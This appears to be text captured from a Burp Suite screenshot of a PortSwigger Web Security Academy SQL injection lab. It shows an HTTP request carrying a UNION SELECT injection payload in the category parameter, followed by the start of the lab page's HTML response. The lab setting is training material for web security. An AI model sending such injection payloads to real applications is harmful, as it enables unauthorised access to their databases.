 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL#
HTTP/1.1
2 Host:
0a5d00c3031828e3c2936b0700b200b0.web-security-academy.n
et
3 Cookie: session=RNCp5NoEZg19e5LwtXZ3CozOBUtebVvs
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5d00c3031828e3c2936b0700b200b0.web-security-a
cademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8313
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the
database type and version on MySQL and
Microsoft
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">
Make the database retrieve the string:
'8.0.32-0ubuntu0.20.04.2'
</p>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-i
njection/examining-the-database/lab-queryi
ng-database-version-mysql-microsoft'>